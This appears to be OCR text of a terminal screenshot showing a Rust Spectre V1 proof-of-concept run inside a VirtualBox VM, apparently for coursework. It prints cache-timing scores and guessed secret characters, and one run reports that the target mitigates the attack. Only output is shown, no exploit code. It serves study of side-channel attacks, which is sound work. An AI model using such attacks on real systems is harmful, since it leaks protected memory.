 Activities Terminal Dec 8 14:58
austin@austin-VirtualBox: ~/Desktop/UM-Work/spectre-rust
Char: ',', Score: 268880, Sum: 0
Guessed secret = `,.,.,,/,,,,,,,,QQ,,,'
NOTE: Required to stop dead code removal: Sum: 0
This target mitigates Spectre V1 or memory alignment does not permit the attack, rebuild and rerun to
attempt again...
austin@austin-VirtualBox:~/Desktop/UM-Work/spectre-rust$ cargo run
Finished dev [optimized + debuginfo] target(s) in 0.01s
Running `target/debug/rust-spectre`
Distance to secret array = 18446744073681745862 (0x55756f552ad0 -> 0x55756dace296)
Running Spectre V1 attack tests...
Char: 'I', Score: 178902, Sum: 166
Char: 'f', Score: 151336, Sum: 0
Char: 'm', Score: 158276, Sum: 166
Char: 'm', Score: 159408, Sum: 0
Char: 'p', Score: 153302, Sum: 166
Char: '!', Score: 152126, Sum: 0
Char: 'X', Score: 157352, Sum: 166
Char: 'p', Score: 155992, Sum: 0
Char: 's', Score: 159442, Sum: 166
Char: 'm', Score: 162856, Sum: 0
Char: 'e', Score: 150968, Sum: 166
Char: '!', Score: 158540, Sum: 0
Char: 'I', Score: 165474, Sum: 166
Char: 'f', Score: 160038, Sum: 0
Char: 'm', Score: 160592, Sum: 166
Char: 'm', Score: 157928, Sum: 0
Char: 'p', Score: 158392, Sum: 166
Char: '!', Score: 158654, Sum: 0
Char: '!', Score: 155766, Sum: 166